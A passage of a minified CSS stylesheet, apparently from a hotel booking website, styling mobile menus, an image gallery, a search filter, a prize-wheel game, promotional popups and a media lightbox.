.mobile--logo__item_color{opacity:0}.theme-a .menu__wrap--link .logo-mobile-extra__item{opacity:1}.theme-a .menu__wrap--link .logo-mobile-extra__item_color{opacity:0}.theme-a .auth-menu__btn,.theme-a .auth-menu__btn:focus,.theme-a .auth-menu__btn:hover,.theme-a .mobile__menu--items .mobile__menu--hotels,.theme-a .mobile__menu--items .mobile__menu--hotels:focus,.theme-a .mobile__menu--items .mobile__menu--hotels:hover,.theme-a .mobile__wrap-gamburger .sign__in,.theme-a .mobile__wrap-gamburger .sign__in:focus,.theme-a .mobile__wrap-gamburger .sign__in:hover,.theme-a .wrap__hamburger,.theme-a .wrap__hamburger .humburger__text,.theme-a .wrap__hamburger .humburger__text:focus,.theme-a .wrap__hamburger .humburger__text:hover,.theme-a .wrap__hamburger:focus,.theme-a .wrap__hamburger:hover{color:#fff}.theme-a.mobile__black .menu__wrap--link{border-color:#2b2a29}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.theme-a.mobile__black .auth-menu__btn,.theme-a.mobile__black .auth-menu__btn:focus,.theme-a.mobile__black .auth-menu__btn:hover,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:focus,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:hover,.theme-a.mobile__black .wrap__hamburger,.theme-a.mobile__black .wrap__hamburger .humburger__text,.theme-a.mobile__black .wrap__hamburger .humburger__text:focus,.theme-a.mobile__black .wrap__hamburger .humburger__text:hover,.theme-a.mobile__black .wrap__hamburger:focus,.theme-a.mobile__black .wrap__hamburger:hover{color:#000}.theme-new-year .menu__wrap--link .mobile--logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:31px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:28px}.menu-main-mobile{--header-height:59px}.menu-main-mobile__data{background:#fff;color:#2b2a29;display:none;font-size:15px;font-weight:400;height:calc(100% - var(--header-height));left:0;line-height:1.6;overflow:auto;position:fixed;top:var(--header-height);width:100%;z-index:10}.menu-main-mobile__container{padding-bottom:30px;padding-top:30px}.menu-main-mobile__list{display:flex;flex-direction:column;gap:15px 0;margin-bottom:30px}.menu-main-mobile__item{font-size:24px;line-height:1}.menu-main-mobile__item-link,.menu-main-mobile__item-link:hover,.menu-main-mobile__link,.menu-main-mobile__link:hover{color:inherit;text-decoration:none}.menu-main-mobile__link_icon{align-items:center;display:inline-flex;gap:0 10px}.menu-main-mobile__lang{margin-bottom:10px}.menu-main-mobile__contacts{display:flex;flex-direction:column;gap:10px 0;margin-bottom:12px}.menu-main-mobile__contacts-item{display:flex;flex-wrap:wrap;gap:0 16px}.menu-main-mobile__contacts-value a{color:inherit;text-decoration:none}.menu-main-mobile__social-list{display:flex;flex-wrap:wrap;gap:16px 16px}.menu-main-mobile__social-item{align-items:center;display:flex;font-size:24px;height:24px;justify-content:center;width:24px}.menu-main-mobile__social-item,.menu-main-mobile__social:hover{color:inherit;text-decoration:none}.menu-main-mobile__items_1{display:flex;flex-wrap:wrap;gap:10px 16px;margin-bottom:10px}.menu-main-mobile__button-close{display:none}.menu-main-mobile.expanded .menu-main-mobile__data{display:block}.lang-mini,.lang-mini__list{display:flex;flex-wrap:wrap;gap:0 16px}.lang-mini__item{order:2}.lang-mini__item,.lang-mini__item:hover{color:#b2b1b0;text-decoration:none}.lang-mini__item.active{color:#2b2a29;text-decoration:none}.lang-mini_com .lang-mini__item_ru{order:1}.lang-mini_mobile{margin-bottom:5px}.thumbs-gallery-container{height:220px;margin-bottom:20px;position:relative}@media only screen and (min-width:576px){.thumbs-gallery-container{height:300px}}@media only screen and (min-width:768px){.thumbs-gallery-container{height:420px}}@media only screen and (min-width:1044px){.thumbs-gallery-container{height:400px;margin-bottom:0}.thumbs-gallery-container._lg-gallery{height:490px}.thumbs-gallery-container:before{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);bottom:0;content:"";height:90px;left:0;position:absolute;width:100%;z-index:2}}.thumbs-gallery-container .swiper-container{margin-left:auto;margin-right:auto;overflow:hidden;width:100%}.thumbs-gallery-container .swiper-container .swiper-scrollbar{background:hsla(0,0%,67%,.3);bottom:1px;height:1px;left:0;width:100%}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-container .swiper-scrollbar{display:none}}.thumbs-gallery-container .swiper-container .swiper-scrollbar-drag{background:#2b2a29;border-radius:0;height:3px;margin-top:-1px}.thumbs-gallery-container .swiper-slide{background-color:#f3f3f3;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.thumbs-gallery-container .swiper-slide__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe-icon{font-size:16px;margin-bottom:8px}.thumbs-gallery-container .swiper-slide:hover .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide:hover .swiper-slide__overlay{opacity:1}.thumbs-gallery-container .gallery-top{height:100%}.thumbs-gallery-container .gallery-thumbs{display:none}@media only screen and (min-width:1044px){.thumbs-gallery-container .gallery-thumbs{bottom:20px;box-sizing:border-box;display:block;height:70px;left:0;padding:0 10px;position:absolute;right:0;z-index:3}}.thumbs-gallery-container .gallery-thumbs .swiper-slide{background-color:#f3f3f3;box-shadow:0 2px 15px rgba(0,0,0,.1);cursor:pointer;height:100%;width:100px}.thumbs-gallery-container .gallery-thumbs .swiper-slide:last-child{margin-right:0!important}.thumbs-gallery-container .gallery-thumbs .swiper-slide-thumb-active{border:2px solid #f69f13;box-sizing:border-box}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-scrollbar{display:none}}.thumbs-gallery-container [class*=swiper-button]{background:rgba(0,0,0,.7);color:#fff}.thumbs-gallery-container [class*=swiper-button]:after{font-size:30px}.thumbs-gallery-container [class*=swiper-button].swiper-button-disabled{pointer-events:auto}.thumbs-gallery-container._size-1{height:auto}.thumbs-gallery-container._size-1 .gallery-top .swiper-slide{height:auto;padding-bottom:67.4%}.thumbs-gallery-container__head{margin-bottom:40px}@media only screen and (max-width:1043.98px){.thumbs-gallery-container__head{margin-bottom:30px}}@media only screen and (max-width:767.98px){.thumbs-gallery-container__head{margin-bottom:25px}}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{border-color:transparent #fff #fff}.swiper-lazy-preloader-black{border-color:transparent #000 #000}.swiper-pagination{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.swiper-pagination-bullet{border-radius:2px;cursor:pointer;display:block;flex-shrink:1;height:10px;margin:0 4px;position:relative;width:24px;z-index:1}.swiper-pagination-bullet:after,.swiper-pagination-bullet:before{background:#fff;border-radius:2px;content:"";display:block;height:2px;margin-top:-1px;position:absolute;top:50%;width:0}.swiper-pagination-bullet:before{background:hsla(0,0%,100%,.4);width:100%}.swiper-pagination-bullet:hover:before{background:#fff}.swiper-pagination-bullet-active:after{width:100%}.swiper-pagination-lock{display:none}.swiper_type-1>.swiper-pagination{bottom:0;gap:0 16px;left:0;margin-top:25px;position:relative}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet{background:#bfbfbf;border-radius:0;height:3px;margin:0;padding:0;width:24px}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:after,.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:before{display:none}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet-active{background:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@media only screen and (max-width:1043.98px){.thumbs-gallery-container .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide__overlay{display:none}}.main-filter{background:#f3f3f3;margin-bottom:30px;padding:18px 24px 20px}@media only screen and (min-width:1044px){.main-filter{display:flex;width:100%}}.main-filter__form{flex-grow:1}.main-filter__group{align-items:center;display:flex;height:100%;margin-bottom:0;padding:5px 0}.main-filter__group>div{width:100%}.main-filter__group .react-select-custom .react-select-custom__control{background:#fff!important;border:1px solid #aaa!important;min-height:50px;padding-left:0}.main-filter__group .react-select-custom .react-select-custom__value-container{font-size:15px;font-weight:300!important;line-height:1.6;padding:8px 16px}@media only screen and (max-width:1043.98px){.main-filter__group{display:block;margin-bottom:10px}}.main-filter__group select{border:none;padding:10px}@media only screen and (max-width:1043.98px){.main-filter__group select{border:1px solid #aaa;width:100%}}.main-filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;flex-grow:1;font-size:15px;height:50px;justify-content:center;padding:0 30px;text-align:center;transition:.3s linear;white-space:nowrap}.main-filter__btn:focus,.main-filter__btn:hover{background:#c51f28}.main-filter__caption{color:#000;font-size:14px;margin-bottom:9px}.main-filter__row_1>.main-filter__col_hotels{max-width:392px}.main-filter__grid_1{align-items:flex-end;display:flex;margin-left:-16px}.main-filter__grid_1>.main-filter__grid-item{flex-shrink:1;padding-left:16px}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:28%}.main-filter__grid_1>.main-filter__grid-item_3{flex-shrink:0;width:33%}.main-filter__btn-wrap{align-items:center;display:flex}.main-filter__btn-reset{background:none;border:0;color:#656361;font-size:15px;margin:0 0 0 22px;padding:0 20px}.main-filter__btn-reset:hover{color:#000}.main-filter__check-extra{margin-top:10px}@media only screen and (max-width:1043.98px){.main-filter__row_1>.main-filter__col_hotels{max-width:none}.main-filter__grid_1{flex-wrap:wrap}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:50%}.main-filter__grid_1>.main-filter__grid-item_3{margin-top:16px;width:100%}}@media only screen and (max-width:575.98px){.main-filter{padding-left:20px;padding-right:20px}.main-filter__grid_1{display:block;margin-left:0}.main-filter__grid_1>.main-filter__grid-item{margin-top:16px;padding-left:0;width:auto}.main-filter__grid_1>.main-filter__grid-item:first-child{margin-top:0}.main-filter__btn-reset{margin:0 0 0 22px;padding:0}}.conference-checker.error{border:3px solid red}.conference-checker.error .conference-checker__error{color:red;display:block;flex-basis:100%;text-align:center}.conference-checker{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:10px;margin-top:10px;padding:0;width:100%}.conference-checker__item{margin-bottom:10px;text-align:center;width:25%}.conference-checker__link{color:#2b2a29;display:block;padding:10px 0;transition:all .3s}.conference-checker__link.active,.conference-checker__link:hover{background:#656361;color:#fff;text-decoration:none}.conference-checker__img{margin:0 auto;max-width:34px}.conference-checker__description{font-size:12px;line-height:14px;margin-top:10px;text-align:center}.conference-checker__error{display:none}@media only screen and (min-width:1044px){.conference-checker_1 .conference-checker__item{background:none;margin:4px 2px;width:56px}.conference-checker_1 .conference-checker__link{background:rgba(0,0,0,.6);border-radius:9px;color:#fff;padding:10px 0 8px}.conference-checker_1 .conference-checker__link.active,.conference-checker_1 .conference-checker__link:hover{background:rgba(0,0,0,.8)}.conference-checker_1 .conference-checker__img{max-width:20px}.conference-checker_1 .conference-checker__description{font-size:11px;margin-top:8px}}@media only screen and (min-width:1240px){.conference-checker_1 .conference-checker__item{margin:6px;width:64px}}.badge{border-radius:0;display:inline-block;font-size:.75rem;font-weight:400;line-height:1;margin-right:3px;padding:.375rem .625rem;position:relative;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;vertical-align:baseline;white-space:nowrap}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.badge .btn-tooltip{color:inherit;height:100%;left:0;position:absolute;top:0;width:100%}.badge .btn-tooltip__icon{text-decoration:underline}.badge-outline-primary{border:1px solid #e4002b;color:#e4002b}a.badge-outline-primary:focus,a.badge-outline-primary:hover{border-color:#b10021;color:#b10021}.badge-outline-secondary{border:1px solid #6c757d;color:#6c757d}a.badge-outline-secondary:focus,a.badge-outline-secondary:hover{border-color:#545b62;color:#545b62}.badge-outline-success{border:1px solid #04b05d;color:#04b05d}a.badge-outline-success:focus,a.badge-outline-success:hover{border-color:#037e43;color:#037e43}.badge-outline-info{border:1px solid #2881e9;color:#2881e9}a.badge-outline-info:focus,a.badge-outline-info:hover{border-color:#1568c9;color:#1568c9}.badge-outline-warning{border:1px solid #d49c16;color:#d49c16}a.badge-outline-warning:focus,a.badge-outline-warning:hover{border-color:#a67a11;color:#a67a11}.badge-outline-danger{border:1px solid #e4002b;color:#e4002b}a.badge-outline-danger:focus,a.badge-outline-danger:hover{border-color:#b10021;color:#b10021}.badge-outline-light{border:1px solid #f8f9fa;color:#f8f9fa}a.badge-outline-light:focus,a.badge-outline-light:hover{border-color:#dae0e5;color:#dae0e5}.badge-outline-dark{border:1px solid #2b2a29;color:#2b2a29}a.badge-outline-dark:focus,a.badge-outline-dark:hover{border-color:#111110;color:#111110}.badge-group .badge{margin-bottom:4px}.wheel-fortune{position:relative}.wheel-fortune__list{height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__item{bottom:50%;color:#e4002b;height:33.5em;left:50%;margin-left:-8.6em;padding:4.7em 2em 0;position:absolute;text-align:center;transform-origin:50% 100%;width:17.33em}.wheel-fortune__item-title{display:flex;font-size:1.5em;font-weight:700;justify-content:center;line-height:1.1;margin:0 auto;max-width:80%;text-transform:uppercase}.wheel-fortune__item-picture{align-items:center;bottom:15em;display:flex;height:8em;justify-content:center;left:0;position:absolute;width:100%}.wheel-fortune__item-picture-inner{margin:0 auto;width:40%}.wheel-fortune__item-picture:before{background:#e4002b;border-radius:50%;bottom:-4.2em;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;width:1em}.wheel-fortune__item-picture-img{max-width:100%;vertical-align:top}.wheel-fortune__item-picture-number{color:#e4002b;font-size:3em;font-weight:700;line-height:1}.wheel-fortune__item:nth-child(11) .wheel-fortune__item-title,.wheel-fortune__item:nth-child(4) .wheel-fortune__item-title{max-width:70%}.wheel-fortune__item:nth-child(5) .wheel-fortune__item-title{max-width:66%}.wheel-fortune__item:nth-child(3n+2){color:#2e2d2c}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture:before{background:#b2b2b2}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture-number{color:#b2b2b2}.wheel-fortune__item:nth-child(3n+3){color:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture:before{background:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture-number{color:#fff}.wheel-fortune__item:nth-child(2n):after{margin-left:-.4em;top:.18em}.wheel-fortune__item_1{transform:rotate(0)}.wheel-fortune__item_2{transform:rotate(30deg)}.wheel-fortune__item_3{transform:rotate(60deg)}.wheel-fortune__item_4{transform:rotate(90deg)}.wheel-fortune__item_5{transform:rotate(120deg)}.wheel-fortune__item_6{transform:rotate(150deg)}.wheel-fortune__item_7{transform:rotate(180deg)}.wheel-fortune__item_8{transform:rotate(210deg)}.wheel-fortune__item_9{transform:rotate(240deg)}.wheel-fortune__item_10{transform:rotate(270deg)}.wheel-fortune__item_11{transform:rotate(300deg)}.wheel-fortune__item_12{transform:rotate(330deg)}.wheel-fortune__list_bg .wheel-fortune__item{background:url(/images/_src/bg2-1.svg) 0 0/100% 100%;z-index:0}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+1){background:url(/images/_src/bg2-2.svg) 0 0/100% 100%}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+2){background:url(/images/_src/bg2-3.svg) 0 0/100% 100%}.wheel-fortune__list_dots .wheel-fortune__item{z-index:4}.wheel-fortune__list_dots .wheel-fortune__item:after,.wheel-fortune__list_dots .wheel-fortune__item:before{background:#fff;border-radius:50%;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;top:-1em;width:1em}.wheel-fortune__list_dots .wheel-fortune__item:after{left:100%;margin-left:-.26em;top:.18em}.wheel-fortune__list_bg .wheel-fortune__item:after,.wheel-fortune__list_bg .wheel-fortune__item:before{display:none}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border:16px solid transparent;border-radius:50%;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__list_prizes .wheel-fortune__list-overlay:after{background:rgba(43,42,41,.4);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.wheel-fortune__wheel{font-size:10px;position:relative}.wheel-fortune__part_border{border:.0286em solid #2b2a28;border-radius:50%;font-size:70em;z-index:3}.wheel-fortune__part_border,.wheel-fortune__part_center{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.wheel-fortune__part_center{border:.26em solid #e4002b;border-radius:50%;font-size:15.4em}.wheel-fortune__part_center:before{background:#fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__part_rotating{height:70em;position:relative;transition:transform 10s ease;width:70em}.wheel-fortune__arrow{border:3em solid transparent;border-top:3.6em solid #2b2a28;display:block;left:50%;margin-left:-3em;position:absolute;top:1.8em}.wheel-fortune__arrow:before{background:#2b2a28;bottom:3.6em;content:"";display:block;height:1.5em;left:-.7em;position:absolute;width:1.5em}.wheel-fortune__arrow:after{background:#d62b35;border-radius:50%;bottom:3.9em;content:"";display:block;height:1em;left:-.5em;position:absolute;width:1em}.wheel-fortune__title{font-size:40px;font-weight:700;line-height:1.3;margin:0 -30px 16px 0}.wheel-fortune__text{font-size:20px;font-weight:500}.wheel-fortune__button-play{margin-top:60px}.wheel-fortune__button-play-link{min-width:240px}.wheel-fortune__remark{color:#929292;font-size:16px;margin-top:30px}.wheel-fortune_rotated .wheel-fortune__list_bg .wheel-fortune__item.selected,.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected{z-index:3}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected:before{background:#e4002b}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__list-overlay{display:block}.wheel-fortune_1 .wheel-fortune__part_border{box-shadow:0 0 50px rgba(0,0,0,.35)}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:530px;padding-top:40px}.wheel-fortune_2 .wheel-fortune__part_2 .wheel-fortune__wheel{position:absolute;right:-26.5em;top:0;width:70em;z-index:1}.wheel-fortune_2 .wheel-fortune__text-a{font-size:16px;margin-top:30px;text-align:center}.wheel-fortune_2 .wheel-fortune__part_3{align-items:center;background:#fff;display:flex;height:100%;opacity:0;overflow:auto;padding:20px 0;position:fixed;right:0;text-align:center;top:0;transition:opacity .4s ease,visibility .4s ease;visibility:hidden;width:100%;z-index:1300}.wheel-fortune_2 .wheel-fortune__part_3 .wheel-fortune__wheel{margin:0 auto;width:70em}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-inner{margin:auto 0;overflow:hidden;width:100%}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close{color:#2b2a29;display:flex;font-size:16px;position:absolute;right:20px;top:20px}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close:hover{color:#2b2a29;opacity:.7}.wheel-fortune_2.wheel-fortune__wheel-in-popup-shown .wheel-fortune__part_3{opacity:1;visibility:visible}@media only screen and (max-height:840px){.wheel-fortune__wheel{font-size:9px}}@media only screen and (max-width:1043.98px){.wheel-fortune__title{margin-right:0}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:0;padding:40px 0 160px}.wheel-fortune_2 .wheel-fortune__part_2{display:none}}@media only screen and (max-width:767.98px){.wheel-fortune__item{height:33.25em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:10px}.wheel-fortune__list_dots .wheel-fortune__item:before{top:-1.3em}.wheel-fortune__list_dots .wheel-fortune__item:after{top:-.05em}.wheel-fortune__wheel{font-size:6px}.wheel-fortune__part_center{border-width:20px}.wheel-fortune__title{font-size:24px;margin-right:0}.wheel-fortune__text{font-size:16px;font-weight:500}.wheel-fortune__button-play{margin-top:32px}.wheel-fortune__button-play-link{display:block;width:100%}.wheel-fortune__remark{font-size:14px;margin-top:20px}.wheel-fortune__arrow:after{bottom:3.75em}.wheel-fortune_2 .wheel-fortune__part_1{padding-top:35px}}@media only screen and (max-width:575.98px){.wheel-fortune__item{height:33.3em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:9px}.wheel-fortune__wheel{font-size:4.8px}.wheel-fortune__part_center{border-width:18px}}@media (max-width:360px){.wheel-fortune__item{height:33.4em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:7px}.wheel-fortune__wheel{font-size:4.2px}.wheel-fortune__part_center{border-width:16px}}.best-price-popup__data{bottom:65px;left:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:410px}.best-price-popup__data.shown{left:45px;transform:translate(0)}.best-price-popup__picture{align-items:center;background:#e03934;display:flex;justify-content:center;width:100%}.best-price-popup__picture-logo{height:40px;overflow:hidden;width:40px}.best-price-popup__picture-logo-img{display:block;height:40px;max-width:none}.best-price-popup__title{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__detail{margin-top:15px}.best-price-popup__detail .btn-tooltip{margin-left:8px}.best-price-popup__detail-caption{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__button{margin:20px 0 5px}.best-price-popup__button-link{display:block}.best-price-popup__tooltip{max-width:340px}@media (max-width:767px){.best-price-popup__data{bottom:0}.best-price-popup__data.shown{left:0}}@media (max-width:1000px){.protection-promo-popup{display:none}}.discount-promo-popup__data-inner{background:#2b2a29;color:#fff;padding:46px 60px 54px 80px}.discount-promo-popup__grid_1{align-items:center;display:flex}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item{flex-grow:0}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_1{width:52%}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_2{width:48%}.discount-promo-popup__head{min-height:160px}.discount-promo-popup__title{font-size:75px;line-height:.9;margin-bottom:25px}.discount-promo-popup__title-sub{font-size:28px;line-height:1.2}.discount-promo-popup__code{margin:38px 0 0}.discount-promo-popup__code.copied .discount-promo-popup__code-button{background:#196e1f;cursor:default}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item{display:block}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item:first-child{display:none}.discount-promo-popup__code-caption{font-size:17px;margin-bottom:8px}.discount-promo-popup__code-data{display:flex;height:62px;max-width:400px;position:relative}.discount-promo-popup__code-input{bottom:100%;left:0;position:absolute}.discount-promo-popup__code-value{align-items:center;background:#fff;color:#2c2a29;display:flex;font-size:25px;font-weight:700;justify-content:center;line-height:1;overflow:hidden;position:relative;width:55%}.discount-promo-popup__code-button{align-items:center;background:#d21c2c;border:0;color:#fff;display:flex;font-size:17px;justify-content:center;padding:0;width:45%}.discount-promo-popup__code-button:focus{outline:none}.discount-promo-popup__code-button:hover{background:#e31c2e}.discount-promo-popup__code-button-item{display:none}.discount-promo-popup__code-button-item:first-child{display:block}.discount-promo-popup__code-remark{font-size:13px;line-height:1.3;margin-top:16px}.discount-promo-popup__picture-a{text-align:center}.discount-promo-popup__picture-a-img{vertical-align:top}.discount-promo-popup_en .discount-promo-popup__title-sub{font-size:23px}.discount-promo-popup_de .discount-promo-popup__title-sub{font-size:24px}.discount-promo-popup_de .discount-promo-popup__code-remark{font-size:12px}@media (max-width:1000px){.discount-promo-popup{display:none}}.fortune-popup__data-inner{background:#fff;display:flex;flex-direction:column;justify-content:center;min-height:500px;overflow:hidden;position:relative}.fortune-popup__part_1{padding:40px 60px;width:48%}.fortune-popup__logo{margin-bottom:45px}.fortune-popup__logo-img{display:block}.fortune-popup__title{font-size:46px;font-weight:700;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:54px}.fortune-popup__button-play-link{font-size:28px;font-weight:700;line-height:1;min-width:310px;padding:19px 25px;text-transform:uppercase}.fortune-popup__remark{color:#9d9d9c;font-size:11px;margin-top:12px}.fortune-popup__wheel{left:50%;margin:-350px 0 0;position:absolute;top:50%}.fortune-popup__wheel .wheel-fortune__wheel{font-size:10px}@media (max-width:1000px){.fortune-popup{display:none}.fortune-popup__data{max-width:700px}.fortune-popup__data-inner{display:block;min-height:0}.fortune-popup__data-inner:before{background:url(/images/_src/bg3-2.svg) no-repeat 0 0;bottom:0;content:"";display:block;height:356px;position:absolute;right:0;width:192px}.fortune-popup__part_1{padding:30px;width:auto}.fortune-popup__logo{margin-bottom:35px}.fortune-popup__title{font-size:48px;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__wheel{display:none}}@media only screen and (max-width:767.98px){.fortune-popup__part_1{padding:30px 20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__button-play-link{font-size:22px;min-width:250px}}.media-popup{align-items:center;display:flex;justify-content:center;opacity:0;position:fixed;transition:all .7s ease;visibility:hidden;z-index:2000}.media-popup,.media-popup__overlay{height:100%;left:0;top:0;width:100%}.media-popup__overlay{background:rgba(0,0,0,.8);position:absolute;z-index:1}.media-popup__data{position:relative}.media-popup__data,.media-popup__picture{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.media-popup__picture-img{display:block;max-height:100%;max-width:100%;position:relative;z-index:2}.media-popup__video{max-width:1000px;position:relative;width:100%;z-index:2}.media-popup__video-canvas{display:block;max-height:100%;max-width:100%}.media-popup__video_iframe .media-popup__video-inner{padding-bottom:56.25%}.media-popup__video_iframe .media-popup__video-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.media-popup__button{align-items:center;background:#000;color:#fff;display:flex;font-size:20px;height:3em;justify-content:center;position:absolute;transition:all .2s ease;width:3em;z-index:2}.media-popup__button:hover{color:#fff;opacity:.7}.media-popup__button_close{right:0;top:0}.media-popup__button_next,.media-popup__button_prev{left:0;margin-top:-1.5em;top:50%}.media-popup__button_prev .media-popup__button-icon{font-size:120%;left:-1px;transform:rotate(90deg)}.media-popup__button_next{left:auto;right:0}.media-popup__button_next .media-popup__button-icon{font-size:120%;right:-1px;transform:rotate(-90deg)}.media-popup__preloader{display:none;z-index:2}.media-popup__preloader-inner{border:4px solid #fff;border-top-color:transparent}.media-popup_loading .media-popup__preloader{display:block}.media-popup_shown{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.media-popup__button{font-size:18px}}@media only screen and (max-width:767.98px){.media-popup__button{font-size:16px;height:2.4em;width:2.4em}}.menu-a{padding-bottom:1px;position:relative}.menu-a:after{background:#e6e6e6;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-a__list{display:flex;flex-wrap:wrap;margin-left:-30px}.menu-a__item{font-size:14px;margin-left:30px}.menu-a__item.active .menu-a__link{opacity:1;text-decoration:none}.menu-a__item.active .menu-a__link:after{opacity:1}.menu-a__link{color:#2b2a29;display:block;opacity:.6;padding:12px 0;position:relative}.menu-a__link:after{background:currentColor;bottom:-1px;content:"";display:block;height:3px;left:0;opacity:0;position:absolute;width:100%}.theme-a .menu-a{border-color:hsla(0,0%,100%,.5)}.theme-a .menu-a__link{color:#fff;opacity:.5}@media only screen and (max-width:1239.98px){.menu-a{overflow:auto}.menu-a__list{flex-wrap:nowrap}.menu-a__item{white-space:nowrap}}@media only screen and (max-width:767.98px){.menu-a{border-color:#2b2a29}.menu-a__list{margin-left:-20px}.menu-a__item{margin-left:20px}.menu-a__item.active .menu-a__link{color:#2b2a29}.menu-a__link{color:#aaa}.menu-a__link:after{display:none}}.menu-b__list{background:#f3f3f3;display:flex}.menu-b__item{font-size:14px;line-height:1.3;position:relative}.menu-b__item.active{margin:0 10px}.menu-b__item.active .menu-b__link{background:#fff;color:#2b2a29;padding-left:20px;padding-right:20px;text-decoration:none}.menu-b__item.active:first-child{margin-left:0}.menu-b__item.active:last-child{margin-right:0}.menu-b__link{align-items:center;color:#aaa;display:flex;height:50px;padding:5px 12px;position:relative;text-align:center;text-transform:uppercase}@media (max-width:767px){.menu-b__list{background:none;flex-wrap:wrap;margin-left:-20px}.menu-b__item{font-size:18px;font-weight:300;margin:0 0 10px 20px}.menu-b__item.active{margin-left:20px;margin-right:0}.menu-b__item.active .menu-b__link{background:none;padding-left:0;padding-right:0}.menu-b__item.active:first-child{margin-left:20px}.menu-b__link{display:block;height:auto;padding:0;text-transform:none}}.menu-c__data,.menu-c__inner{position:relative}.menu-c__inner:before{background:#ececec;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-c__scroll{display:flex;overflow:hidden}.menu-c__list{display:flex;flex-grow:1;gap:0 40px;left:0;position:relative;transition:left .3s ease}.menu-c__item{font-size:20px;font-weight:400;line-height:1.3;white-space:nowrap}.menu-c__item-link{color:#aaa;display:block;padding:28px 0;position:relative;text-decoration:none;transition:color .2s 